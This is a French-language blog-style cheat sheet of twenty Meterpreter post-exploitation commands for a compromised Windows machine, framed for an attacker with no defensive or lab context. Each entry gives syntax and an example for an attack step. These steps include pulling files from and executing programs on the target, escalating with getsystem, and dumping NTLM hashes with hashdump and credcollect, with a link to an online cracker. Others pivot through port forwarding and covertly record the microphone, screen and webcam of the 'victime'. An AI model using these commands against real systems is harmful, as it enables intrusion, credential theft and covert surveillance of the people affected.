Meterpreter est un payload d’attaque de Metasploit qui fournit un shell interactif à partir duquel un attaquant peut explorer la machine cible et exécuter du code, comme utilisé dans l’article suivant Comment hacker Windows à l’aide d’un « Malware ». Une fois le shell obtenue sur la machine cible, différentes commandes peuvent être utilisées et voici les principales que l’on devrait connaitre.
Commande 1 – Téléversement d’un fichier vers la cible Windows
Il est possible de téléverser n’importe quel fichier de votre Pc local vers le Pc cible.
Syntaxe: Upload <file><destination>
ex. meterpreter >upload tntsecurite.txt c:
Note: Utilisez upload -r pour téléverser des répertoires et leur contenu.
Commande 2 – Téléchargement d’un fichier provenant de la cible Windows
La commande « download » télécharge un fichier provenant du Pc cible Windows.
Syntaxe: Download <fichier><chemin ou le sauver>
Note: remarquez dans l’exemple les 2 \\ dans le chemin du fichier lors d’un entrer de chemin Windows.
ex. meterpreter >download c:\\windows\\temp\\tnt /tmp
Note: Utlisez download -r pour télécharger un répertoire complet.
Commande 3 – Exécuter un fichier .exe sur la cible
Il est possible d’exécuter une application sur la machine cible en exécuant la commande execute.
Syntaxe: Execute -f <chemin>
note: Remaquez dans l’example les 2 \\ qui sont nécessaire lors d’entrer de chemin Windows.
Ex. meterpreter >execute -f c:\\ »Documents and Settings »\\temp\\hack.exe
Commande 4 – Création d’un nouveau canal avec CMD
Par exemple si on veut exécuter un command prompt sur la cible, la commande serait:
Syntaxe: Execute -f <path>
ex. meterpreter >execute -f cmd -c
Commande 5 – Afficher les processus
La commande « ps » affiche les processus roulant sur la cible.
Syntaxe: ps
ex. meterpreter >ps
Commande 6 – Ouvrir un shell sur le Pc cible
La commande « shell » vous donneras accès à un shell standard sur le système cible.
Syntaxe: shell
ex. meterpreter >shell
Commande 7 – Avoir les droits administarteurs
La commande « getsystem » vous donnera les droits administarteurs sur le Pc cible.
Syntaxe: getsystem
ex. meterpreter >getsystem
Commande 8 – Capturer tous les « hash » avec hashdump
Utilisons le pouvoir d’un shell meterpreter en capturant tous les comptes et les mots de passe contenus sur la cible. Ils seront affiché en format NTLM hash et peut-être « cracké » à l’aide plusieurs outils en ligne. En voici un: https://hashkiller.co.uk/ntlm-decrypter.aspx
Syntaxe: hashdump
ex. meterpreter >hashdump
Commande 9 – Capturer des « hash » à l’aide de credcollect
Un script similaire credential_collector pour capturer les jetons de la machine cible.
Syntaxe: run credcollect
ex. meterpreter >run credcollect
Commande 10 – Création d’une redirection de port
La commande « portfwd » à l’intérieur de Meterpreter est communément utilisé comme une technique de pivot, donnant accès aux Pc qui normalement n’est pas accessible de la machine cible.
L’option add ajoutera la redirection de port à la liste et essetiellement va créer un tunnel.
Syntaxe: portfwd add -l <port number> -p <port number> -l <Target IP>
ex. meterpreter >portfwd add -l 1337 -p 1337 -r 192.168.38.101
Commande 11 – Effacement de redirection de port
Les entrées de redirection de ports sont effacées.
Syntaxe: portfwd delete -l <port number> -p <port number> -r <target IP>
ex. meterpreter >portfwd delete -l 1337 -p 1337 -r 192.168.38.101
Note: La commande « portfwd list » affichera la liste de redirection de port et pour retirer tous les redirections dans la liste « portfwd flush » peut-être utilisé.
Commande 12 – Rechercher des fichiers sur le Pc cible
La commande « search » permet de chercher pour des fichiers spécifiques sur la machine cible. La commande est capable de chercher dans tous le système ou dans un répertoire spécifique. Par exemple si on veut rechercher tous les fichiers .txt la commande serait:
Syntaxe: search -f *.txt
ex. meterpreter >search -f *.txt
Commande 13 – Obtenir les informations de l’utilisateur
exécuter « getuid » affichera l’utilisateur utilisé par le serveur Meterpreter comme sur le Pc cible.
Syntaxe: getuid
ex. meterpreter >getuid
Commande 14 – Obtenir les informations du système
La commande « sysinfo » vous affichera de l’information à propos du système exploité, comme le nom, le type de OS, l’architecture, la langue, etc.
Syntaxe: sysinfo
ex. meterpreter >sysinfo
Commande 15 – Enregistrement du son
La commande « record_mic » enregistre par défaut 1 seconde de son provenant du micro par défaut du Pc cible.
Syntaxe: record_mic
Note: Il y a des arguments qui peuvent être utilisés avec la commande « record_mic », le plus important est -d pour définir le temps d’enregistrement autre que 1 seconde.
ex. meterpreter >record_mic -d 15
Commande 16 – Capture d’écran du bureau
La commande « screenshot » affiche ce qui est présentement affiché sur l’écran du Pc cible.
Syntaxe: screenshot
ex. meterpreter >screenshot
Commande 17 – Afficher tous les caméras du Pc cible
La commande « webcam_list » affiche tous les caméras sur le Pc cible Windows
Syntaxe: webcam_list
ex. meterpreter > webcam_list
Commande 18 – Une prise d’écran du Pc cible Windows
La commande « webcam_snap » affichera une capture d’écran de la caméra par défaut du Pc cible.
Syntaxe: webcam_snap
ex. meterpreter > webcam_snap
Commande 19 – Discussion avec l’utilisateur Windows
La commande « webcam_chat » vous donne accès à discuter avec la personne utilisant le Pc cible.
Syntaxe: webcam_chat
ex. meterpreter >webcam_chat
Commande 20 – diffusion de la caméra
La commande « webcam_stream » vous permet de diffuser à votre écran ce que la caméra de la victime film en temps réel.
Syntaxe: webcam_stream
ex. meterpreter >webcam_stream